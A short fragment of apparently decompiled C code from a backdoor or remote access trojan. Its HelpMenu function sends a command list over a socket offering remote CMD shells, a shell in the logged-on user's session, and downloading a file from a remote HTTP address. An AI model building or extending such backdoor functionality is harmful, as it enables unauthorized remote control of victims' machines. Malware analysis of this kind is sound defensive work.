 __int64 __fastcall HelpMenu(SOCKET s)
{
  sprintf(
    Buffer,
    "Exit                                  -->Disconnect\r\n"
    "ExitShell                             -->Exit From CMDShell\r\n"
    "Help                                  -->List Help Meum \r\n"
    "Http://IP/File.exe nFile.exe          -->Download A File \r\n"
    "Shell                                 -->Get A CMD Shell \r\n"
    "UserShell                             -->Get A Shell As LogonUser Session \r\n"
    "List Help Completed \r\n");
  return sendMess(s, Buffer);
}